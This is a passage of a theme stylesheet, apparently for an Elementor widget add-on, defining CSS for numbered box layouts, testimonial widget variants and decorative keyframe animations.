    height: 85px;
    font-size: 32px;
    border-radius: 50%;
    box-shadow: 0 15px 40px rgba(53, 191, 230, 0.3);
    padding-top: 25px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
}
.single__box__layout__3 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}
.single__box__layout__3 .box__button {
    border-bottom: 2px solid #C0CCDA;
}

/* -------4------ */
.single__box__layout__4 {
    padding: 50px;
    text-align: center;
}
.single__box__layout__4 .box__icon {
    width: 85px;
    height: 85px;
    font-size: 32px;
    border-radius: 50%;
    padding-top: 25px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
}
.single__box__layout__4 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* -------5------ */
.single__box__layout__5 {
    padding: 50px;
    text-align: center;
    box-shadow: 0 10px 50px rgba(0, 0, 0, 0.05);
}
.single__box__layout__5:before {
    background: #35BFE6;
    height: 5px;
    bottom: 0;
    position: absolute;
    left: 0;
    width: 100%;
}
.single__box__layout__5 .box__icon {
    width: 85px;
    height: 100px;
    font-size: 32px;
    box-shadow: 0 15px 40px rgba(53, 191, 230, 0.3);
    padding-top: 40px;
    background: #35BFE6;
    color: #fff;
    margin-bottom: 40px;
    position: relative;
    border-radius: 0 0 25px 0;
    -webkit-clip-path: polygon(100% 0, 100% 80%, 70% 100%, 0 100%, 0 0);
            clip-path: polygon(100% 0, 100% 80%, 70% 100%, 0 100%, 0 0);
}

.single__box__layout__5 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}
.single__box__layout__5 .box__button {
    border-bottom: 2px solid #C0CCDA;
}

/* -------6------ */

.single__box__layout__6 .box__icon {
    width: 60px;
    height: 60px;
    font-size: 24px;
    text-align: center;
    background: rgba(53, 191, 230, 0.35);
    color: #35BFE6;
    padding-top: 15px;
    border-radius: 50%;
    margin-bottom: 30px;
}
.single__box__layout__6 .box__title {
    font-size: 20px;
    margin-bottom: 20px;
}
/*-------7-----*/

@-webkit-keyframes zoom_box_bg {from {transform: scale(1);}to {transform: scale(3);}}

@keyframes zoom_box_bg {from {transform: scale(1);}to {transform: scale(3);}}
.single__box__layout__7 {transition: 0.5s;}
.single__box__layout__7:before {-webkit-animation: 5s zoom_box_bg infinite alternate;animation: 5s zoom_box_bg infinite alternate;opacity: 0;}
.single__box__layout__7:hover:before {opacity: .1;}
.single__box__layout__7 .box__icon {margin-bottom: 25px;border: 0;padding: 0;transition: 0.5s;}
.single__box__layout__7:hover .box__icon {transform: rotateY(360deg);}

/* -------8------ */
.single__box__layout__8 {
    text-align: center;
}
.single__box__layout__8 .box__icon {
    margin-bottom: 30px;
}
.single__box__layout__8 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* -------9------ */
.single__box__layout__9 {
    position: relative;
    padding: 10px;
    padding-left: 60px;
}
.single__box__layout__9 .box__icon {
    position: absolute;
    left: 10px;
    top: 5px;
    width: 35px;
    height: 35px;
}
.single__box__layout__9 .box__icon img{
    width: 35px;
    height: 35px;
}
.single__box__layout__9 .box__title {
    margin-bottom: 0;
    font-size: 20px;
}

/* -------10------ */
.single__box__layout__10 {
    text-align: center;
    transition: 0.5s;
    padding: 35px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
}
.single__box__layout__10 .box__icon {
    border-radius: 50%;
    margin-bottom: 30px; 

}
.single__box__layout__10 .box__icon img {
    width: auto;
}
.single__box__layout__10 .box__title {
    font-size: 20px;
    line-height: 1;
    margin-bottom: 0;
}

/* -------11------ */
.single__box__layout__11 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #ffffff;
}
.single__box__layout__11 .box__icon {
    width: 50px;
    margin-right: 10px;
}
.single__box__layout__11 .box__icon img{
    width: auto;
}
.single__box__layout__11 .box__icon,
.single__box__layout__11 .box__title{
    display: inline-block;
}
.single__box__layout__11 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
}

/* ------- 12 ------- */
.single__box__layout__12 {
    padding: 50px 40px;
    text-align: center;
}
.single__box__layout__12:hover {
    background: #ffffff;
    box-shadow: 0px 20px 50px 0px rgba(85,92,121,0.08);
}

.single__box__layout__12 .box__icon {
    font-size: 50px;
    line-height: 1;
    margin-bottom: 30px;
}
.single__box__layout__12 .box__icon img{
    width: 100px;
}
.single__box__layout__12 .box__title {
    margin-bottom: 20px;
}

/* ----------13-------- */
.single__box__layout__13 {
    text-align: center;
}
.single__box__layout__13 .box__icon {
    color: #0298ff;
    background-color: rgba(2,152,255,0.14);
    border-radius: 25px;
    box-shadow: 0px 10px 30px 0px rgba(110,193,228,0.20);
    width: 80px;
    height: 80px;
    display: inline-block;
    text-align: center;
    margin-bottom: 50px;
    padding-top: 26px;
}
.single__box__layout__13:hover .box__icon{
    background-color: rgba(2,152,255,1);
    color: #ffffff;
}

.single__box__layout__13 .box__title {
    margin-bottom: 20px;
}

/* ----------14-------- */
.single__box__layout__14 {
    background: #ffffff;
    padding: 40px 72px 40px 180px;
    border-radius: 5px;
}
.single__box__layout__14:hover {
    background-color: #fe5d89;
    box-shadow: 0px 55px 70px -46px rgba(254,93,137,0.45);
    color: #ffffff;
}
.single__box__layout__14 .box__icon {
    width: 120px;
    display: block;
    text-align: center;
    position: absolute;
    left: 20px;
    top: 30px;
    font-size: 50px;
}
.single__box__layout__14 .box__icon img{
    width: auto;
}
.single__box__layout__14 .box__title {
    margin-bottom: 20px;
}
.single__box__layout__14:hover .box__title{
    color: #ffffff;
}

/* ----------15-------- */
.single__box__layout__15 {
    padding: 50px 30px 50px 30px;
    background-color: #ffffff;
    box-shadow: 0px 20px 100px 0px rgba(114,112,164,0.13);
    text-align: center;
}
.single__box__layout__15:after {
    background-color: #ffffff;
    position: absolute;
    left: 55%;
    top: 53px;
    text-align: left;
    width: 25px;
    height: 25px;
    opacity: 1;
    border-radius:50px;
    z-index: 1;
    transition: 0.6s;
}
.single__box__layout__15:before {
    background-image: linear-gradient(134deg, #1700fb 0%, #009dea 100%);
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}
.single__box__layout__15:hover {
    color: #ffffff;
}
.single__box__layout__15:hover:before{
    opacity: 1;
} 
.single__box__layout__15 .box__icon {
    border-radius: 50%;
    color: #ffffff;
    background-image: linear-gradient(135deg, #1700fb 0%, #009dea 100%);
    width: 80px;
    height: 80px;
    text-align: center;
    margin-bottom: 40px;
    padding-top: 27px;
}
.single__box__layout__15 .box__icon img{
    width: auto;
}
.single__box__layout__15 .box__title {
    margin-bottom: 20px;
}
.single__box__layout__15:hover .box__title{
    color: #ffffff;
}

/* ----------16-------- */
.single__box__layout__16 {
    padding-left: 100px;
}
.single__box__layout__16 .box__icon {
    border-radius: 50%;
    box-shadow: 0px 0px 0px 1px #6315ff inset;
    background: #ffffff;
    color: #6315ff;
    width: 80px;
    height: 80px;
    position: absolute;
    left: 0px;
    top: 0px;
    text-align: center;
    padding-top: 24px;
}
.single__box__layout__16:hover .box__icon{
    box-shadow: 0px 0px 0px 100px #6315ff inset;
    color: #ffffff;
}
.single__box__layout__16 .box__icon img{
    width: auto;
}
.single__box__layout__16 .box__title {
    margin-bottom: 20px;
}

/* ----------17-------- */
.single__box__layout__17 {
    padding: 50px 30px;
    border: 1px solid #f2f2f2;
    text-align: center;
}
.single__box__layout__17:hover {
    box-shadow: 0px 10px 40px 0px rgba(107,125,179,0.11);
    border-color: transparent;
    background: #ffffff;
}
.single__box__layout__17 .box__icon {
    text-align: center;
    margin-bottom: 35px;
    padding: 0;
    transition: 0.9s;
}
.single__box__layout__17:hover .box__icon{
    transform: rotateY(360deg);
}
.single__box__layout__17 .box__icon img{
    width: auto;
}
.single__box__layout__17 .box__title {
    margin-bottom: 20px;
}

/* ---------18---------- */
.single__box__layout__18 {
    background: #ffffff;
    box-shadow: 0px 10px 29.7px 0.3px rgba(225, 225, 225, 0.64);
    padding: 50px 20px;
    text-align: center;
}

.single__box__layout__18:hover{
    color:#ffffff;
    background: #0c59db url(../img/service_stripe_bg.png) no-repeat center center / cover;
}
.single__box__layout__18 .box__icon {
    font-size: 50px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__18:hover .box__icon {
    color: #ffffff;
}

.single__box__layout__18 .box__title {
    font-size: 22px;
    color: #232323;
}
.single__box__layout__18:hover .box__title {
    color: #ffffff;
}
.single__box__layout__18 .box__button {
    position: absolute;
    width: 40px;
    height: 40px;
    background: #0c59db;
    padding-top: 7px;
    color: #ffffff;
    right: 0;
    bottom: 0;
}
.single__box__layout__18:hover .box__button {
    background: #ffffff;
    color: #0c59db;
}

/* ---------19---------- */
.single__box__layout__19 {
    border: 2px solid #e3eeff;
    padding: 80px 50px;
    text-align: center;
}

.single__box__layout__19 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__19 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__19 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__19:hover{
    border-color: #0c59db;
}
.single__box__layout__19 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__19 .box__button:hover {
    color: #0c59db;
}

/* ---------20---------- */
.single__box__layout__20 {
   /*  box-shadow: 0 0 0 16px #e3eeff inset; */
     border: 16px solid #e3eeff; 
    padding: 50px 40px;
}

.single__box__layout__20 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__20 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__20 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__20:hover{
    border-color: #0c59db;
}
.single__box__layout__20 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__20 .box__button:hover {
    color: #0c59db;
}
/* ---------21---------- */
.single__box__layout__21 {
    padding: 30px;
    background: #ffffff;
    box-shadow: 0px 8px 16px 0px rgba(0, 109, 232, 0.04);
}
.single__box__layout__21:hover {
    background: #0c59db;
    color: #ffffff;
}
.single__box__layout__21 .box__bg__icon__text {
    left: 0;
    top: 0;
    opacity: 0;
}

.single__box__layout__21:Hover .box__bg__icon__text {
    opacity: .1;
}
.single__box__layout__21 .box__title {
    margin-bottom: 0;
    font-size: 20px;
}
.single__box__layout__21:hover .box__title {
    color: #ffffff;
}
.single__box__layout__21:hover{
    border-color: #0c59db;
}

.single__box__layout__21 .box__button:hover {
    background: #ffffff;
    color: #006de8;
    padding-left: 8px;
}

.single__box__layout__21 .box__button {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    margin: 0;
    width: 40px;
    height: 40px;
    padding-top: 7px;
    text-align: center;
    border-radius: 50%;
    padding-left: 13px;
    display: inline-block;
    z-index: 1;
}
.single__box__layout__21:hover .box__button {
    color: #ffffff;
}
.single__box__layout__21:hover .box__button:hover {
    color: #006de8;
    background: #ffffff;
}

/* ---------22---------- */
.single__box__layout__22 {
    padding: 50px 40px;
    text-align: center;
}
.single__box__layout__22 .box__bg__icon__text {
    font-size: 170px;
    right: 20px;
    letter-spacing: -5px;
}
.single__box__layout__22 .box__icon {
    font-size: 80px;
    margin-bottom: 30px;
    color: #0c59db;
}
.single__box__layout__22 .box__title {
    font-size: 36px;
    margin-bottom: 20px;
}
.single__box__layout__22:hover{
    border-color: #0c59db;
}
.single__box__layout__22 .box__button {
    font-weight: 700;
    color: inherit;
}
.single__box__layout__22 .box__button i {
    margin-right: 10px;
}
.single__box__layout__22 .box__button:hover {
    color: #0c59db;
}
/* --------- 23--------- */
.single__box_wrap {
    position: relative;
    overflow: hidden;
}

.single__box__layout__23 {
    color: #ffffff;
    position: absolute;
    background: rgba(0, 34, 73, .8);
    left: 0;
    bottom: 0;
    padding: 30px;
    height: 80px;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.single__box__layout__23,
.single__box__layout__23 .box__title,
.single__box__layout__23 a {
    color: #ffffff;
}

.single__box__layout__23 .box__icon {
    position: absolute;
    top: -20px;
    left: 30px;
    width: 70px;
    height: 70px;
    background: #006de8;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 30px;
}
.single__box__layout__23 .box__title {
    padding-left: 80px;
    transition: 0.3s;
    transform: translateY(50px);
}

.single__box__layout__23 .box__description,
.single__box__layout__23 .box__button  {
    transform: translateY(60px);
}
.single__box__layout__23 .box__description{
    transition: 0.5s;
}
.single__box__layout__23 .box__button {
        transition: 0.8s;
}
.single__box_wrap:hover .single__box__layout__23{
    height: 70%;
    background: linear-gradient(0deg, rgba(0, 102, 255, 0.8) 0%, rgba(96, 170, 255, 0.8) 100%);
}
.single__box_wrap:hover .single__box__layout__23 .box__title {
    padding-left: 80px;
    transform: translateY(-13px);
}
.single__box_wrap:hover .box__description,
.single__box_wrap:hover .box__button  {
    transform: translateY(0);
}
/* --------- 24--------- */
.single__box__layout__24 {
    padding: 15px;
    padding-left: 80px;
    position: relative;
    overflow: hidden;
}

.single__box__layout__24 .box__icon {
    position: absolute;
    left: 0;
    top: 0;
    width: 50px;
    height: 50px;
    background: #ffffff;
    text-align: center;
    padding-top: 10px;
    box-shadow: 0px 4px 4px rgba(160,194,255,0.2);
    border-radius: 50%;
    color: #0c59db;
    font-size: 20px;
    padding-top: 12px;
}

.single__box__layout__24:hover .box__icon {
    background: #0c59db;
    color: #ffffff;
}

.single__box__layout__24 .box__title {
    margin-bottom: 20px;
}
/* ----------25--------- */
.single__box__layout__25 {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: flex-end;
    flex-direction: column;
    padding: 30px;
}
.wrap__single__box__layout__25::before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(255,255,255,0.5);
    content: '';
    transition: transform 0.6s;
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);
}
.wrap__single__box__layout__25:hover::before {
    transform: scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);
}
.single__box_wrap {
    position: relative;
}
.box__big__thumb {
    overflow: hidden;
}
.single__box__layout__25 .box__title {
    color: #ffffff;
}

.single__box__layout__25 .box__subtitle {
    font-size: 24px;
    color: #F9C200;
    font-weight: 700;
}

/*---------26----------*/
.single__box__layout__26 {
    padding: 30px;
}

.single__box__layout__26 .box__button {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    border: 2px solid #CDCDCD; 
    border-radius: 50px;
    padding: 8px 25px 8px 25px;
}

/* ----------27---------- */
section.elementor-element {counter-reset: number;}
.single__box__layout__27 {
    padding: 10px;
    text-align: center;
    color: #B0B0B0;
}

.single__box__layout__27 .box__icon {
    width: 100px;
    height: 100px;
    background: #FBBF3F;
    color: black;
    font-size: 45px;
    padding-top: 28px;
    border-radius: 50%;
    line-height: 1;
    margin-bottom: 50px;
}
.single__box__layout__27 .box__icon:after {
    counter-increment: number;
    background: #3F7BFB;
    width: 30px;
    height: 30px;
    content: counter(number);
    font-size: 16px;
    font-weight: 700;
    color: #ffffff;
    text-align: center;
    border-radius: 50%;
    padding-top: 4px;
    position: absolute;
    right: 0;
    top: 0;
    border: 4px solid #1D1D1C;
    line-height: 1;
}

.single__box__layout__27 .box__title {
    color: #ffffff;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.single__box__layout__27 .box__title:before {
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: #343433;
}
.single__box__layout__27 .box__title:after {
    background: #FBBF3F;
    width: 5px;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    margin:auto;
    position: absolute;
    border-radius: 50px;
}

.single__box__layout__27:hover .box__title:after {
    width: 100%;
}

.single__box__layout__27 .box__button {
    color: #FBBF3F;
    border: 2px solid #FBBF3F;
    padding: 7px 25px;
    border-radius: 50px;
}

.single__box__layout__27 .box__button:hover {
    background: #FBBF3F;
    color: #060606;
}
.single__box__layout__27:hover .box__icon:after {
    background: #FBBF3F;
    color: #060606;
}

.single__box__layout__27:hover .box__icon {
    background: #3F7BFB;
    color: #ffffff;
}

/* ----------28---------- */
.single__box__layout__28 {
    padding: 10px;
    text-align: center;
    color: #B0B0B0;
}

.single__box__layout__28:before {
    width: 100%;
    height: 2px;
    border-top: 2px dashed #4A4A49;
    left: 50%;
    top: 50px;
}

.single__box__layout__28 .box__icon {
    width: 100px;
    height: 100px;
    background: #1D1D1C;
    color: #ffffff;
    font-size: 45px;
    padding-top: 28px;
    border-radius: 50%;
    line-height: 1;
    margin-bottom: 20px;
}
.single__box__layout__28 .box__icon:after {
    background: #FBBF3F;
    content: "\e64c";
    font-family: 'themify';
    width: 30px;
    height: 30px;
    font-size: 12px;
    font-weight: 700;
    color: #1D1D1C;
    text-align: center;
    border-radius: 50%;
    padding-top: 5px;
    position: absolute;
    left: 0;
    top: 0;
    border: 4px solid #1D1D1C;
    line-height: 1;
    z-index: 1;
}

.single__box__layout__28 .box__title {
    color: #ffffff;
    margin-bottom: 25px;
}

.single__box__layout__28 .box__button {
    color: #FBBF3F;
    border: 2px solid #FBBF3F;
    padding: 7px 25px;
    border-radius: 50px;
}

.single__box__layout__28 .box__button:hover {
    background: #FBBF3F;
    color: #060606;
}
.single__box__layout__28:hover .box__icon:after {
    background: #FBBF3F;
    color: #060606;
}

.single__box__layout__28:hover .box__icon {
    background: #3F7BFB;
    color: #ffffff;
}

/* -------29------ */
.single__box__layout__29 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #2AA38C;
    color: #ffffff;
    position: absolute;
    z-index: 2;
}
.single__box__layout__29 .box__icon {
    font-size: 70px;
}
.single__box__layout__29 .box__icon img{
    width: auto;
}

.single__box__layout__29 .box__title {
    font-size: 22px;
    margin-bottom: 0;
    font-weight: 700;
    margin-top: 30px;
    color: #ffffff;
}
.single__box__layout__29 .box__description {
    height: 0;
    transition: 0.5s;
    overflow: hidden;
}
.single__box__layout__29:hover {
    background: #FFAB4A;
}
.single__box__layout__29:hover .box__description {
    margin-top: 30px;
    height: 80px;
}

/* -------30------ */
.single__box__layout__30 {
    transition: 0.5s;
    padding: 40px 30px;
    box-shadow: 0 15px 40px rgba(0, 0, 0, 0.08);
    background: #ffffff;
}
.single__box__layout__30 .box__icon {
    font-size: 70px;
    transition: 0.3s;
}
.single__box__layout__30 .box__icon img{
    width: auto;
}

.single__box__layout__30 .box__title {
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
    transition: 0.3s;
}

.single__box__layout__30:hover{
    background: #2AA38C;
    color: #ffffff;
}
.single__box__layout__30:hover .box__title{
    color: #ffffff;
}

/* ---------------------
    TESTMONIAL WIDGET
---------------------- */
.single__testmonial{
    position: relative;
    z-index: 1;
    transition: 0.3s;
}
.single__testmonial:before,
.single__testmonial:after{
    content: '';
    display: block;
    position: relative;
    z-index: -1;
}
.testmonial__quote {
    box-shadow: 0px 10px 50px 0px rgba(126,138,180,0.25);
    min-width: 50px;
    min-height: 50px;
    display: inline-block;
    width: 80px;
    height: 80px;
    font-size: 24px;
    padding-top: 24px;
    border-radius: 50%;
    text-align: center;
    margin-top: 20px;
    margin-bottom: 50px;
}
.testmonial__quote img{
    margin: 0 auto;
}


.testmonial__description {
    margin-bottom:50px;
}
.author__thumb__designation__warp {
    display: inline-block;
}

.author__thumb {
    border-radius: 50%;
    display: inline-block;
    height: 100px;
    margin-bottom: 50px;
    overflow: hidden;
    width: 100px;
}

.author__thumb img {
    width: 100%;
    height: 100%;
}

.author__name {
    font-size: 18px;
    margin-bottom: 5px;
    line-height: 1;
}

/* ------------------
    VARIANT 1
-------------------- */
.tesmonial_style_1 {
    text-align: left;
}
.tesmonial_style_2 {
    text-align: center;
}
.tesmonial_style_3 {
    text-align: right;
}
/* ------------------
    VARIANT 2
-------------------- */
.tesmonial_style_4 {
    text-align: left;
}
.tesmonial_style_5 {
    text-align: center;
}
.tesmonial_style_6 {
    text-align: right;
}
.tesmonial_style_4 .author__thumb__designation,
.tesmonial_style_5 .author__thumb__designation,
.tesmonial_style_6 .author__thumb__designation{
    display: inline-flex;
    flex-direction: column;
    height: 100px;
    justify-content: center;
    padding-left: 120px;
    position: relative;
    text-align: left;
}
.tesmonial_style_6 .author__thumb__designation {
    padding-left: inherit;
    padding-right: 120px;
    text-align: right;
}
.tesmonial_style_4 .author__thumb,
.tesmonial_style_5 .author__thumb{
    position: absolute;
    left: 0;
    margin-bottom: 0;
}
.tesmonial_style_6 .author__thumb {
    position: absolute;
    right: 0;
    margin-bottom: 0;
}
/* -------------------
    VARIANT 3
--------------------- */
.tesmonial_style_7 {
    text-align: left;
}
.tesmonial_style_8 {
    text-align: center;
}
.tesmonial_style_9 {
    text-align: right;
}
.tesmonial_style_7 .single__testmonial,
.tesmonial_style_8 .single__testmonial,
.tesmonial_style_9 .single__testmonial {
    padding: 30px;
    background: #ffffff;
    border-radius: 5px;
    box-shadow: 0px 10px 20px rgba(97,105,140,0.1);
    margin-bottom: 30px;
}
.tesmonial_style_7 .testmonial__quote,
.tesmonial_style_8 .testmonial__quote,
.tesmonial_style_9 .testmonial__quote{
    font-size: 50px;
    line-height: 0;
    text-align: inherit;
    height: auto;
    width: auto;
    box-shadow: inherit;
    margin: 0;
    padding: 0;
}
.tesmonial_style_7 .author__thumb__designation,
.tesmonial_style_8 .author__thumb__designation,
.tesmonial_style_9 .author__thumb__designation {
    display: inline-flex;
    flex-direction: column;
    height: 60px;
    justify-content: center;
    padding-left: 80px;
    position: relative;
    text-align: left;
}
.tesmonial_style_9 .author__thumb__designation {
    padding-left: inherit;
    padding-right: 80px;
    text-align: right;
}
.tesmonial_style_7 .author__thumb,
.tesmonial_style_8 .author__thumb,
.tesmonial_style_9 .author__thumb {
    box-shadow: 0px 10px 20px rgba(97,105,140,0.1);
    position: absolute;
    left: 0;
    width: 60px;
    height: 60px;
    margin-bottom: 0;
}

.tesmonial_style_9 .author__thumb {
    left: auto;
    right: 0;
}
/* -------------------
    VARIANT 4
--------------------- */
.tesmonial_style_10 {
    text-align: left;
}
.tesmonial_style_11 {
    text-align: center;
}
.tesmonial_style_12 {
    text-align: right;
}

/* -------------------
    VARIANT 13
----------------------- */
.testmonial__thumb__content_area {
    text-align: right;
}

.testmonial__thumb__content {
    width: 250px;
    display: inline-block;
    overflow: hidden;
}

.testmonial__thumb__content__slider .author__thumb {
    width: 50px;
    height: 50px;
}
.testmonial__thumb__content__slider .author__thumb img {
    width: 100%;
    height: 100%;
}
.tesmonial_style_13 .testmonial__quote {
    box-shadow: 0 0 0;
}
.testmonial__thumb__content__slider .author__thumb {
    margin-bottom: 0;
    cursor:pointer;
}
.tesmonial_style_13 .author__thumb__designation {
    padding-left: 18px;
    border-left: 2px solid #FBBF3F;
}

/* --------------------
    VARIANT 14
---------------------- */
.tesmonial_style_14 .single__testmonial {
    display: flex;
    align-items: center;
}
.tesmonial_style_14 .author__thumb {
    width: auto;
    height: auto;
    border-radius: 0;
    margin-bottom: 0;
}
@media only screen and (max-width: 767px) {
    .tesmonial_style_14 .single__testmonial {
        display: block;
    }
}
/*----------------------
    VARIANT 15
-----------------------*/
.tesmonial_style_15 .author__thumb__warp {
    display: block;
    text-align: center;
}

.tesmonial_style_15 .single__testmonial {
    display: flex;
    align-items: center;
    text-align: left;
}

.tesmonial_style_15 .testmonial__quote {
    padding: 0;
    width: auto;
    height: auto;
    box-shadow: 0 0 0 0;
    text-align: center;
    min-width: inherit;
    min-height: inherit;
    margin-bottom: 30px;
    font-size: 50px;
}

.tesmonial_style_15 .author__thumb {
    margin-bottom: 0;
}
.tesmonial_style_15 .testmonial__description {
    margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
    .tesmonial_style_15 .single__testmonial {
        display: block;
        text-align: center;
    }
}

/* -----------------------
    POSITION ELEMENT
-------------------------*/
/* .posiion__element__wrap {
	width: 100vw;
    display: block;
    transform: translateX(-50%);
    position: relative;
    left: 50%;
} */
.posiion__element__item {
    display: inline-block;
}
.jump{
    -webkit-animation-name: jump;
            animation-name: jump;
}
@-webkit-keyframes jump {
 0% {transform: translate3d(0px, 0px, 0px);}40% {transform: translate3d(0px, 50%, 0px);}100% {transform: translate3d(0px, 0px, 0px);}
}
@keyframes jump {
 0% {transform: translate3d(0px, 0px, 0px);}40% {transform: translate3d(0px, 50%, 0px);}100% {transform: translate3d(0px, 0px, 0px);}
}

.rotated{
    -webkit-animation-name: rotated;
            animation-name: rotated;
}
@-webkit-keyframes rotated {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}
@keyframes rotated {
 0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}
}

.rotatedHalf{
    -webkit-animation-name: rotatedHalf;
            animation-name: rotatedHalf;
}
@-webkit-keyframes rotatedHalf {
 0% {transform: rotate(0deg);}50% {transform: rotate(90deg);}100% {transform: rotate(0deg);}
}
@keyframes rotatedHalf {
 0% {transform: rotate(0deg);}50% {transform: rotate(90deg);}100% {transform: rotate(0deg);}
}

.rotatedHalfTwo{
    -webkit-animation-name: rotatedHalfTwo;
            animation-name: rotatedHalfTwo;
}
@-webkit-keyframes rotatedHalfTwo {
 0% {transform: rotate(-90deg);}100% {transform: rotate(90deg);}
}
@keyframes rotatedHalfTwo {
 0% {transform: rotate(-90deg);}100% {transform: rotate(90deg);}
}

.scaleUpOne{
    -webkit-animation-name: scaleUpOne;
            animation-name: scaleUpOne;
}
@-webkit-keyframes scaleUpOne {
 0% {transform: scale(1);}100% {transform: scale(0.2);}
}
@keyframes scaleUpOne {
 0% {transform: scale(1);}100% {transform: scale(0.2);}
}

.scaleRight{
    -webkit-animation-name: scaleRight;
            animation-name: scaleRight;
}
@-webkit-keyframes scaleRight {
 0% {transform: translateX(-50%);}50% {transform: translateX(50%);}100% {transform: translateX(-50%);}
}
@keyframes scaleRight {
 0% {transform: translateX(-50%);}50% {transform: translateX(50%);}100% {transform: translateX(-50%);}
}

.fade_in{
    -webkit-animation-name: fade_in;
            animation-name: fade_in;
}
@-webkit-keyframes fade_in {
 0% {opacity: 0.7;}40% {opacity: 1;}100% {opacity: 0.7;}
}
@keyframes fade_in {
 0% {opacity: 0.7;}40% {opacity: 1;}100% {opacity: 0.7;}
}

.prettyFade{
    -webkit-animation-name: prettyFade;
            animation-name: prettyFade;
}
@-webkit-keyframes prettyFade{
 0%{-webkit-filter:brightness(1) contrast(1) saturate(1);};100%{-webkit-filter:brightness(0) contrast(5) saturate(0.5); };
}
@keyframes prettyFade{
 0%{-webkit-filter:brightness(1) contrast(1) saturate(1);};100%{-webkit-filter:brightness(0) contrast(5) saturate(0.5); };
}

.rippleOutOne{
    -webkit-animation-name: rippleOutOne;
            animation-name: rippleOutOne;
}
@-webkit-keyframes rippleOutOne {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -6px;left: -6px;opacity: 0;right: -6px;top: -6px;}
}
@keyframes rippleOutOne {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -6px;left: -6px;opacity: 0;right: -6px;top: -6px;}
}

.rippleOuTwo{
    -webkit-animation-name: rippleOuTwo;
            animation-name: rippleOuTwo;
}
@-webkit-keyframes rippleOuTwo {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -12px;left: -12px;opacity: 0;right: -12px;top: -12px;}
}
@keyframes rippleOuTwo {
 0% {bottom: 0;left: 0;opacity: 1;right: 0;top: 0;}100% {bottom: -12px;left: -12px;opacity: 0;right: -12px;top: -12px;}
}

.scaleUpOne{
    -webkit-animation-name: scaleUpOne;
            animation-name: scaleUpOne;
}
@keyframes scaleUpOne {
 0% {transform: scale(1);}40% {transform: scale(0.5);}100% {transform: scale(1);}
}

.scaleUpTwo{
    -webkit-animation-name: scaleUpTwo;
            animation-name: scaleUpTwo;
}
@-webkit-keyframes scaleUpTwo {
 0% {transform: scale(0.5);}40% {transform: scale(0.8);}100% {transform: scale(0.5);}
}
@keyframes scaleUpTwo {
 0% {transform: scale(0.5);}40% {transform: scale(0.8);}100% {transform: scale(0.5);}
}

.scaleUpThree{
    -webkit-animation-name: scaleUpThree;
            animation-name: scaleUpThree;
}
@-webkit-keyframes scaleUpThree {
 0% {transform: scale(0.7);}40% {transform: scale(0.4);}100% {transform: scale(0.7);}
}
@keyframes scaleUpThree {
 0% {transform: scale(0.7);}40% {transform: scale(0.4);}100% {transform: scale(0.7);}
}

.FramesOne{
    -webkit-animation-name: FramesOne;
            animation-name: FramesOne;
}
@-webkit-keyframes FramesOne {
 0% {transform: translate(0px, 0px) rotate(0deg);}20% {transform: translate(73px, -1px) rotate(36deg);}40% {transform: translate(141px, 72px) rotate(72deg);}60% {transform: translate(83px, 122px) rotate(108deg);}80% {transform: translate(-40px, 72px) rotate(144deg);}100% {transform: translate(0px, 0px) rotate(0deg);}
}
@keyframes FramesOne {
 0% {transform: translate(0px, 0px) rotate(0deg);}20% {transform: translate(73px, -1px) rotate(36deg);}40% {transform: translate(141px, 72px) rotate(72deg);}60% {transform: translate(83px, 122px) rotate(108deg);}80% {transform: translate(-40px, 72px) rotate(144deg);}100% {transform: translate(0px, 0px) rotate(0deg);}
}

.FramesTwo{
    -webkit-animation-name: FramesTwo;
            animation-name: FramesTwo;
}
@-webkit-keyframes FramesTwo {
